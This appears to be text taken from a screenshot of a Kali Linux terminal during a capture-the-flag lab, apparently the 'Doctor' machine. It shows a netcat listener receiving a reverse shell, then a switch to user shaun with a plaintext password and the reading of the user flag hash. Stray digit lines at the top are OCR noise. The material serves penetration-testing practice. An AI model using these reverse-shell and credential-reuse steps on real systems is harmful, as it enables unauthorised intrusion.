 Kali linux 2020.3 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Archive - Mozilla Firefox kali@kali: ~/Загрузки kali@kali: ~ kali@kali: ~ kali@kali: ~ 08:14 ПП (PM) 28%
kali@kali: ~
Файл Действия Правка Вид Справка
11
1
111
1
1
21
3
1223
3
12
13
21
32
1
231
32
1
31
^C
kali@kali:~$ nc -lvp 9001
listening on [any] 9001 ...
connect to [10.10.14.92] from doctors.htb [10.10.10.209] 50060
bash: cannot set terminal process group (881): Inappropriate ioctl for device
bash: no job control in this shell
web@doctor:~$ cd ..
cd ..
web@doctor:/home$ cd ..
cd ..
web@doctor:/$ cd var/log/apache2
cd var/log/apache2
web@doctor:/var/log/apache2$ su shaun
su shaun
Password: Guitar123
ls
ls: cannot open directory '.': Permission denied
cd ~
ls
user.txt
cat user.txt
55f8ababdd45f580202aef00ae08004b
Right Ctrl
ENG 20:14:56
14.12.2020
2